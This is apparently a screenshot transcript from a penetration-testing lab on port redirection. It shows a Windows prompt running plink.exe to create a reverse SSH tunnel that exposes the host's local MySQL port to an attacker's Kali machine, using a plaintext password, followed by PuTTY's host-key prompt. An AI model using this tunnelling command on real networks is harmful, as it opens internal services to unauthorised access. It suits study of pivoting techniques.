 Command Prompt - plink.exe -ssh -l kali -pw ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
c:\Tools\port_redirection_and_tunneling>plink.exe -ssh -l kali -pw ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's rsa2 key fingerprint is:
ssh-rsa 2048 cf:ed:5d:92:66:43:af:7b:c9:56:33:25:41:9c:51:16
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n)